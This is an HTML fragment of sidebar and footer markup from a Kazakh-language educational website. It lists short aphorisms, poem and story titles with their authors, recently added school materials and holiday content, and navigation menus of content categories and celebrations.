			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125184" title="Толық нұсқасын қарау">
				    <font color="black">			  ​ ​ Адамға ұнауды ғана көздесең,​ ешқашан ұнамайсың,​ ​ ​ ​..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125183" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125183" title="Толық нұсқасын қарау">
				    <font color="black">			   ​​ ​​ ​ ​ Соңғы кездері адамдар бір-бірлерін себепсіз жақсы..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125182" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125182" title="Толық нұсқасын қарау">
				    <font color="black">			  Сөз тасыма, ұстазыңды үйге жамандап келме! Достарыңның..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125181" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125181" title="Толық нұсқасын қарау">
				    <font color="black">			  Ұстазыңды құрметте, оның алдында өзіңді барынша әдепті ұста!..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125180" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125180" title="Толық нұсқасын қарау">
				    <font color="black">			  Мұғалімге білім мәселесінде сұрақ қоюдан ұялма, түсінбегеніңді..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
	
  <br>
    <a class="button15" href="/index.php?do=shorttexts&action=authors">Барлық авторлар </a>           
 		</div>
    
    
     <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Өлеңдер				</a>
			</li>			 
		</ul>		 
	 	<div id="sht-widget-item-125254" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125254" title="Толық нұсқасын қарау">
				    <font color="black">			 Тағдырымды саған қосқым келеді  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3116">Камал Ұзақ</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125253" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125253" title="Толық нұсқасын қарау">
				    <font color="black">			 Лашық  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1936">Тұрдыхан Айдарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125252" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125252" title="Толық нұсқасын қарау">
				    <font color="black">			 Теңіз  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1936">Тұрдыхан Айдарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125251" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125251" title="Толық нұсқасын қарау">
				    <font color="black">			 Құмыра  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1936">Тұрдыхан Айдарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125250" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125250" title="Толық нұсқасын қарау">
				    <font color="black">			 Алма және әлем  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1936">Тұрдыхан Айдарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
	
 
             		</div>
    
      <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Әңгімелер				</a>
			</li>			 
		</ul>		 
	 	<div id="sht-widget-item-125168" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125168" title="Толық нұсқасын қарау">
				    <font color="black">			 Boss (Бастық)  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2475">Құндақбаев Айбек Дарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124711" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124711" title="Толық нұсқасын қарау">
				    <font color="black">			 Мылқау жүрек  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3119">Шарханұлы Мұхаммед-Қанапия</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124710" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124710" title="Толық нұсқасын қарау">
				    <font color="black">			 Рояль  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3119">Шарханұлы Мұхаммед-Қанапия</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124697" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124697" title="Толық нұсқасын қарау">
				    <font color="black">			 Ішкі толғаныс  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3110">Назерке Батырханова</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124685" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124685" title="Толық нұсқасын қарау">
				    <font color="black">			 Білім – арманға бастар жол  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3110">Назерке Батырханова</a></b>
			</div>
		</div>
		<hr>
	</div>
	
        
          

             		</div>
    
    
  	
    <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Соңғы қосылғандар
				</a>
			</li>
			 
		</ul>
		<div class="tab-content">
			<div class="tab-pane active" id="news_rel"> 
	<a href="https://www.zharar.com/kz/100856-m.html" title="Қаңтар – заң және тәртіп айы: Тәрбиелеу - білім беру процесінің циклограммасы">
 		
		<font color="black">Қаңтар – заң және тәртіп айы: Тәрбиелеу - білім беру процесінің циклограммасы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100855-m.html" title="«Қазақ әдебиеті» пәнінен  тоқсандық жиынтық бағалаудың спецификациясы 10-сынып">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен  тоқсандық жиынтық бағалаудың спецификациясы 10-сынып</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100854-m.html" title="«Қазақ әдебиеті» пәнінен 1-тоқсан бойынша жиынтық бағалау тапсырмалары">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен 1-тоқсан бойынша жиынтық бағалау тапсырмалары</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100853-m.html" title="«Қазақ әдебиеті» пәнінен  жиынтық бағалауға арналған  әдістемелік ұсыныстар  9-сынып">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен  жиынтық бағалауға арналған  әдістемелік ұсыныстар  9-сынып</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100852-m.html" title="«Қазақ әдебиеті» пәнінен 2-тоқсан бойынша жиынтық бағалау тапсырмалары">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен 2-тоқсан бойынша жиынтық бағалау тапсырмалары</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/name/100851-qydyrali.html" title="Қыдырәлі">
 		
		<font color="black">Қыдырәлі</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/100850-i.html" title="Мақала: «Дене шынықтыру сабағында салауатты өмір салтын қалыптастыру жолдары»">
 		
		<font color="black">Мақала: «Дене шынықтыру сабағында салауатты өмір салтын қалыптастыру жолдары»</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/tilek/100849-zhaksy.html" title="Жақсы сөз жылы тілектер">
 		
		<font color="black">Жақсы сөз жылы тілектер</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/kenes/business/100848-santa.html" title="«Құпия Санта» желіде: алдаудың жаңа схемасы">
 		
		<font color="black">«Құпия Санта» желіде: алдаудың жаңа схемасы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/takpak/100847-otan.html" title="Отан туралы 3 тақпақ">
 		
		<font color="black">Отан туралы 3 тақпақ</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/news/100846-p.html" title="2026 жылы Ораза қашан басталады?">
 		
		<font color="black">2026 жылы Ораза қашан басталады?</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/olen/100845-35.html" title="Тәуелсіздікке 35 жыл: Мерекелік жыр толғауы">
 		
		<font color="black">Тәуелсіздікке 35 жыл: Мерекелік жыр толғауы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/olen/100844-34.html" title="Тәуелсіздікке 34 жыл: Мерекелік жыр толғауы">
 		
		<font color="black">Тәуелсіздікке 34 жыл: Мерекелік жыр толғауы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/kenes/business/100843-internet.html" title="2025 жылдағы интернет-алаяқтықтың кеңінен таралған түрлері: өзіңізді қалай қорғауға болады">
 		
		<font color="black">2025 жылдағы интернет-алаяқтықтың кеңінен таралған түрлері: өзіңізді қалай қорғауға болады</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/kenes/business/100842-m.html" title="Жинақтар және кредиттер: кірістер мен шығыстарды қалай теңестіруге болады">
 		
		<font color="black">Жинақтар және кредиттер: кірістер мен шығыстарды қалай теңестіруге болады</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/word/100841-9-synyp-pnderi-bojynsha-sra-zhauap-kiltteri.html" title="9-СЫНЫП ПӘНДЕРІ БОЙЫНША сұрақ ЖАУАП КІЛТТЕРІ">
 		
		<font color="black">9-СЫНЫП ПӘНДЕРІ БОЙЫНША сұрақ ЖАУАП КІЛТТЕРІ</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/word/100840-2-synyp-olimpiada-sra-zhauaptary.html" title="2 сынып олимпиада сұрақ жауаптары">
 		
		<font color="black">2 сынып олимпиада сұрақ жауаптары</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/tarbie/100839-s.html" title="Ұлттық валюта- төл теңге">
 		
		<font color="black">Ұлттық валюта- төл теңге</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/qmzh/100838-altyn-tege.html" title="Алтын теңге">
 		
		<font color="black">Алтын теңге</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100837-m.html" title="15 қараша – Ұлттық валюта – теңге күні">
 		
		<font color="black">15 қараша – Ұлттық валюта – теңге күні</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/synyp/100836-9-klass-ltty-valjuta-tege-kni.html" title="9 класс Ұлттық валюта – теңге күні">
 		
		<font color="black">9 класс Ұлттық валюта – теңге күні</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100835-15-arasha-ltty-valjuta-tege-kni.html" title="15 қараша – Ұлттық валюта – теңге күні">
 		
		<font color="black">15 қараша – Ұлттық валюта – теңге күні</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/synyp/100834-i.html" title="15 қараша – Ұлттық валюта – теңге күні «Ұлттық теңге – Тәуелсіздігіміздің нышаны»">
 		
		<font color="black">15 қараша – Ұлттық валюта – теңге күні «Ұлттық теңге – Тәуелсіздігіміздің нышаны»</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100833-apta-djek-szderi.html" title="Апта дәйек сөздері">
 		
		<font color="black">Апта дәйек сөздері</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100832-tuelsizdik-tyrym-flazhok.html" title="Тәуелсіздік - Тұғырым флажок">
 		
		<font color="black">Тәуелсіздік - Тұғырым флажок</font>
			
		
	</a><hr>
 

 

</div>
 			</div>
 		</div>
 	 
	
</aside>
						<div class="rightside_bg"></div>
					</div>
					<footer id="footer">
						<ul class="foot_menu">
	<li>
		<b data-toggle="collapse" data-target="#fmenu_1" aria-expanded="false" class="collapsed">
			<i></i> Санаттар
		</b>
		<div class="collapse" id="fmenu_1">
			<nav>
                <li>     <a href="/kz/sabak/" alt="Қазақша Ашық сабақтар жинағы  Казакша ашык сабактар  Открытые уроки на казахском языке открытые уроки на казахском языке қазақша ашық тәрбие сағаттары казакша ашык сабактар сынып класс математика физика химия бастауыш" >Ашық сабақтар жинағы</a>     </li>
        <li>     <a href="/kz/dictant/" alt="Қазақша Диктанттар жинағы  Казакша Диктанттар жинагы  Диктант на казахском языке казакша диктанттар жинагы диктанттар жинағы  диктанты на казахском языке  қазақша диктанттар 4 1 2 3 5 6 7 8 10 11 сынып ана тілі">Диктанттар жинағы</a>     </li>
        <li><a href="/kz/takpak/"  alt="Балаларға арналған қазақша тақпақтар жинағы, Қазақша Тақпақтар жинағы, Тақпақ, Қазақша Тақпақтар, Тегін Тақпақтар, Балаларға арналған қазақша тақпақтар, қазақша тақпақтар жинағы">Тақпақтар жинағы</a></li>
        <li><a href="/kz/tarbie/"  alt="Тәрбие сағаттар сайты, Тәрбие Сабақтар жинағы, Қазақша Тәрбие сағаттар, Қазақ тілінен Тәрбие сағаттар, Химиядан Тәрбие сағаттар, Физикадан Тәрбие сағаттар, Тарихтан Тәрбие сағат,  бастауыш Тәрбие сағат,Тәрбие сағат, ,Тәрбие сағат наурыз, Тәрбие сағат жоспары, қазақ тілі Тәрбие сағат, математика Тәрбие сағат, Тәрбие сағат бастауыш сынып, Тәрбие сағат қазақ тілінен      ">Тәрбие сағаттар жинағы</a></li>
        <li><a href="/kz/makal/"  alt="Қазақша мақал - мәтелдер жинағы, Тіл туралы Қазақша мақал - мәтелдер жинағы, Батыр туралы Қазақша мақал - мәтелдер жинағы, Ана туралы Қазақша мақал - мәтелдер жинағы, Білім туралы Қазақша мақал - мәтелдер жинағы">Мақал - Мәтелдер</a></li>
        <li><a href="/kz/zhumbak/"  alt="Жаңа Қазақша Жұмбақтар жинағы, Қазақша Жұмбақтар жинағы, Жаңа Қазақша Жұмбақ, Жаңа Қазақша Жұмбақ - Жауап жинағы, Жаңа Қазақша Жұмбақтар жинағы">Жұмбақтар жинағы</a></li>
        <li><a href="/kz/slayd/" alt="Скачать бесплатно презентация слайды на казахском Қазақша презентациялар , Қазақша слайдтар, Қазақша презентация, Қазақша слайд, Казакша презентация сайты Тегін слайд сайты, ">Презентациялар жинағы</a></li>
        <li><a href="/kz/referat/" alt="Қазақша Рефераттар жинағы  Казакша рефераттар жинагы  Рефераты на казахском языке Қазақша Рефераттар жинағы Казакша реферат жинагы реферат на казахском языке бесплатно и без регистрации">Рефераттар жинағы</a></li>
        <li><a href="/kz/scenarii/"  alt="Қазақша Сценарийлер жинағы, Сценарийлер жинағы, Тегін Қазақша Сценарийлер жинағы, Қазақша Сценарий, Қазақша тегін Сценарий, Қазақша Сценарийлер жинағы">Сценарийлер жинағы</a></li>  
        <li><a href="/kz/synyp/"  alt="Қазақша Сынып сағаттар сайты, Сынып Сабақтар жинағы, Қазақша Сынып сағаттар, Қазақ тілінен Сынып сағаттар, Химиядан Сынып сағаттар, Физикадан Сынып сағаттар, Тарихтан Сынып сағат,  бастауыш Сынып сағат,Сынып сағат, ,Сынып сағат наурыз, Сынып сағат жоспары, қазақ тілі Сынып сағат, математика Сынып сағат, Сынып сағат бастауыш сынып, Сынып сағат қазақ тілінен">Сынып сағаттар жинағы</a></li>
        <li><a href="/kz/biography/" alt="Қазақша Өмірбаян ақын жазушы Ұлы ақын ағартушы өмірбаян казакша омирбаян биография писатель поэт қазақша өмірбаян ақын өмірбаян жазушы өмірбаян абай" >Өмірбаяндар жинағы</a></li>
        <li><a href="/kz/olen/"  alt="Қазақша Өлеңдер сөздері жинағы, Қазақша тіл туралы өлеңдер, Әке туралы өлеңдер, Қазақша ұстаз туралы Өлеңдер">Өлеңдер жинағы</a></li>
        <li><a href="/kz/shygarma/"  alt="Қазақша шығармалар жинағы, Шығармалар жинағы, Қазақша шығармалар, Қазақша шығармалар жинағы, Күз туралы шығарма, Ана туралы қазақша шығарма, Қазақша шығарма, Туған жер туралы шығарма">Шығармалар жинағы</a></li>    
        <li><a href="/kz/esse/" alt="эссе қазақша , эссе қазақша өзім туралы, эссе казакша, қазақша эссе , эссе на казахском языке , эссе қазақша үлгісі, эссе қазақша мұғалім туралы">Эсселер жинағы</a></li>       
       
		 <li><a href="/kz/anekdot/"  alt="Қазақша Анекдоттар жинағы, Анекдоттар жинағы, Мектеп туралы Қазақша Анекдоттар жинағы, Махаббат туралы Қазақша Анекдоттар жинағы, Тегін Қазақша Анекдоттар жинағы, "><i class="fa fa-fw fa-smile-o"></i> Анекдоттар жинағы</a></li>
          <li><a href="/kz/aspaz/"  alt="аспаз туралы аспаз кз аспаз мәзірі аспаздық мәзірі аспаздық мәзірлер аспаздық мәзірі қазақша аспаздық  аспаздык рецепт рецепты салатов қазақша рецепты қазақша ">Аспаздық </a></li>
          <li><a href="/kz/story/" >Әңгімелер жинағы</a></li>
          <li><a href="/kz/bata/"  alt="Қазақша Баталар жинағы, Баталар жинағы, Қазақша Баталар, Бата беру түрлері, Қазақша Бата беру түрлері, ">Баталар жинағы</a></li>
          <li><a href="/kz/ertegi/"  alt="ертегі оқу Қазақша Ертегілер жинағы Қазақша Ертегі казакша ертегилер казакша ертеги скачки на казахском языке сказки на казахском языке онлайн   на казахском казахстан бесплатно скачать ">Ертегілер жинағы</a></li>
          <li><a href="/kz/name/" >Есімдер мағынасы</a></li>
          <li><a href="/kz/pray/"  alt="Қазақша Дұға жинағы Дұғалар Жинағы, Қазақша Дұға жинағы Дұғалар, Қазақша Дұғалар, Пайдалы Дұғалар, Керекті Дұғалар, Қазақша Дұғалар жинағы Қажетті Дұғалар молитва на казахском">Дұғалар жинағы</a></li>
          <li><a href="/kz/tilek/"  alt="Қазақша Құттықтау - Тілектер жинағы, Туған күнге Құттықтау - тілектер, Мерекелерге Құттықтау - Тілектер, Анаға Құттықтау - тілек, Әкеге Құттықтау - Тілек, Немереге Құттықтау - Тілек">Құттықтау - тілектер </a></li>
          <li><a href="/kz/mahabbat/"  alt=" Махаббат хикаясы туралы қыз оқиғасы, Махаббат хикаясы туралы қыз хикаясы, Махаббат хикая жинағы, Қазақша Махаббат оқиға, Казакша махаббат хикая ">Махаббат хикаялары </a></li>
          <li><a href="/kz/quote/"  alt="Қазақша Нақыл сөздер жинағы, Нақыл сөздер жинағы, Махаббат - Қазақша Нақыл сөздер жинағы, Абай - Қазақша Нақыл сөздер жинағы, Қорқыт Қазақша Нақыл сөздер жинағы, Назарбаев - Қазақша Нақыл сөздер жинағы">Қанатты сөздер</a></li>
          <li><a href="/kz/ubt/" >ҰБТ (ЕНТ)</a></li>
          <li><a href="/kz/kenes/" >Пайдалы кеңестер</a></li>      
          <li><a href="/kz/kenes/business/" >Бизнеске кеңес</a></li>
          <li><a href="/kz/kenes/health/" >Денсаулыққа кеңес</a></li>
          <li><a href="/kz/kenes/zan/" >Заңдық кеңес</a></li>
          <li><a href="/kz/kenes/man/" >Ерлерге кеңес</a></li>
          <li><a href="/kz/kenes/woman/">Қыздарға кеңес</a></li>
          <li><a href="/kz/kenes/father/" >Әкелерге кеңес</a></li>
          <li><a href="/kz/kenes/mother/">Аналарға кеңес</a></li>      
                
			</nav>
		</div>
	</li>
	
	<li>
		<b data-toggle="collapse" data-target="#fmenu_3" aria-expanded="false" class="collapsed">
			<i></i> Мерекелер
		</b>
		<div class="collapse" id="fmenu_3">
			<nav>
		     <li><a  href="/f/n.xfsearch=жаңа+жыл">Жаңа жыл</a></li>
             <li><a  href="/f/n.xfsearch=сборник+новый+год">Новый год</a></li>
             <li><a  href="/f/n.xfsearch=сборник+14+февраля+день+святого+валентина ">День святого Валенитина</a></li>
             <li><a  href="/f/n.xfsearch=сборник+23+февраля+День+защитника+Отечества">День защитника Отечества</a></li>
             <li><a  href="/f/n.xfsearch=1+наурыз/">Алғыс айту күні</a></li>
             <li><a  href="/f/n.xfsearch=8+наурыз ">8 наурыз</a></li>
             <li><a  href="/f/n.xfsearch=сборник+8+марта+международный+женский+день" alt="сборник 8 марта международный женский день">8 марта</a></li>
             <li><a  href="/f/n.xfsearch=22+наурыз">Наурыз мейрамы</a></li>
             <li><a  href="/f/n.xfsearch=сборник+22+марта+праздник+наурыз">Праздник Наурыз</a></li>
             <li><a  href="/f/n.xfsearch=1+сәуір">Күлкі күні</a></li>
             <li><a  href="/f/n.xfsearch=12+сәуір ">Ғарыш күні </a></li>
             <li><a  href="/f/n.xfsearch=15+сәуір ">Махаббат күні</a></li>
             <li><a  href="/f/n.xfsearch=1+мамыр ">Бірлік күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+1+мая+день+единства+народов+казахстана ">День единства народов Казахстана </a></li>
             <li><a  href="/f/n.xfsearch=сборник+1+мая+праздник+весны+и+труда+россия/">Праздник весны и труда</a></li>
             <li><a  href="/f/n.xfsearch=7+мамыр ">Отан қорғаушылар күні</a></li>
             <li><a  href="/f/n.xfsearch=9+мамыр ">Жеңіс күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+9+мая+день+победы">День победы </a></li>
             <li><a  href="/f/n.xfsearch=25+мамыр ">Соңғы қоңырау</a></li>
             <li><a  href="/f/n.xfsearch=1+маусым ">Балалар күні </a></li>
             <li><a  href="/f/n.xfsearch=4+маусым ">Рәміздер күні </a></li>
             <li><a  href="/f/n.xfsearch=6+шілде ">Астана күні</a></li>
             <li><a  href="/f/n.xfsearch=30+тамыз ">Конституция күні</a></li>
             <li><a  href="/f/n.xfsearch=1+қыркүйек">Білім күні</a></li>
             <li><a  href="/f/n.xfsearch=отбасы+күні">Отбасы күні</a></li>
             <li><a  href="/f/n.xfsearch=тілдер+күні">Тіл мерекесі</a></li>  
             <li><a  href="/f/n.xfsearch=қарттар+күні">Қарттар күні </a></li>
             <li><a  href="/f/n.xfsearch=ұстаздар+күні">Ұстаздар күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+день+учителя">День учителя </a></li>
             <li><a  href="/f/n.xfsearch=рухани+келісім+күні">Рухани келісім күні </a></li>
             <li><a  href="/f/n.xfsearch=республика+күні">Республика күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+4+ноября+день+народного+единства+россия">День народного единства России </a></li>   
             <li><a  href="/f/n.xfsearch=15+қараша">Қаржыгерлер күні </a></li>
             <li><a  href="/f/n.xfsearch=тұңғыш+президент+күні">Тұңғыш президент күні </a></li>
             <li><a  href="/f/n.xfsearch=1-декабря-день-первого-президента-казахстана" alt="1-декабря-день-первого-президента-казахстана">День первого Президента Казахстана  </a></li>
             <li><a  href="/f/n.xfsearch=тәуелсіздік+күні">Тәуелсіздік күні </a></li>
             <li><a  href="/f/n.xfsearch=16+декабря+день+независимости+казахстана" alt="День независимости Казахстана 16 декабря">День независимости Казахстана </a></li>
             <li><a  href="/f/n.xfsearch=ораза+айт">Рамазан, Ораза айт</a></li> 
             <li><a  href="/f/n.xfsearch=құрбан+айт">Құрбан айт</a></li>  
			</nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_4" aria-expanded="false" class="collapsed">
			<i></i> Құттықтау
		</b>
		<div class="collapse" id="fmenu_4">
			<nav>
		<li><a href="/f/cat=9/n.xfsearch=үйлену+той/" title="үйлену той" alt="үйлену той">Үйлену тойға</a></li>
        <li><a href="/f/cat=9/n.xfsearch=қыз+ұзату" title="қыз ұзату" alt="қыз ұзату">Қыз ұзатуға</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Құдалық/" title="Құдалық" alt="Құдалық">Құдалық</a></li>
        <li><a href="/f/cat=9/n.xfsearch=мерейтой/"  >Мерейтой</a></li> 
        <li><a href="/f/cat=9/n.xfsearch=сүндет+той/"  >Сүндет той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=тілашар+тойы">Тілашар тойы</a></li> 
        <li><a href="/f/cat=9/n.xfsearch=шілдехана/" >Шілдехана бесік тойы</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Тұсаукесер+той/">Тұсаукесер тойы</a></li>
        <li><a href="/f/cat=9/n.xfsearch=бет+ашар/">Беташар</a></li>
        <li><a href="/f/cat=9/n.xfsearch=алтын+той/" >Алтын той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=күміс+той/">Күміс той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=18+жас/" >18 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=25+жас">25 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=30+жас/" title="30 жас" alt="30 жас"> 30 жас </a></li> 
        <li><a href="/f/cat=9/n.xfsearch=қырық+40+жас/" title="қырық+40+жас" alt="қырық+40+жас"> 40 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=50+жас/"> 50 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=55+жас/" >55 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=60+жас/" > 60 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=63+жас/">63 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=70+жас/"> 70 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=80+жас/" >80 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=ораза+айт/">Ораза айт</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Қадір+түні/" >Қадір түні</a></li>   	
			</nav>
		</div>
	</li>
    <li>
		<b data-toggle="collapse" data-target="#fmenu_2" aria-expanded="false" class="collapsed">
			<i></i> Өлеңдер [A-Е]
		</b>
		<div class="collapse" id="fmenu_2">
			<nav>
		<li><a href="/f/cat=2/n.xfsearch=абай/sort=news_read/order=desc/" title="Абай Құнанбаев өлеңдері" alt="өлең олен абай кунанбаев Абай Құнанбаев">Абай Құнанбаев</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ахмет+байтұрсынов+өлең/" title=" Ахмет Байтұрсынов өлең олен стихи на казахском языке" alt=" Ахмет Байтұрсынов өлең олен стихи на казахском языке">Ахмет Байтұрсынов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ақұштап+бақтыгереева+өлең/" > Ақұштап Бақтыгереева </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ақтан+Керейұлы+өлеңдері/" > Ақтан Керейұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ақерке+Асан+өлеңдері/" >  Ақерке Асан </a></li>     
        <li><a href="/f/cat=2/n.xfsearch=ақтамберді+сарыұлы+жырау+өлеңдері/" >  Ақтамберді жырау </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=серік+ақсұңқарұлы+өлеңдері/"> Ақсұңқарұлы Серік </a></li>
        <li><a href="/f/cat=2/n.xfsearch=асан+қайғы+өлең/" > Асан Қайғы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Аслан+Қаженов/" > Аслан Қаженов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Асқар+Тоқмағамбетов+өлеңдер/" >  Асқар Тоқмағамбетов </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=Асылзат+Арыстанбек+өлеңдері/" >  Асылзат Арыстанбек </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Айбек+Бестенқұлов+өлеңдері/" >  Айбек Бестенқұлов </a></li>   
        <li><a href="/f/cat=2/n.xfsearch=стихи+анны+ахматовой" >  Анна Ахматова </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Әбубәкір+Кердері+өлең/" > Әбубәкір Кердері </a></li>
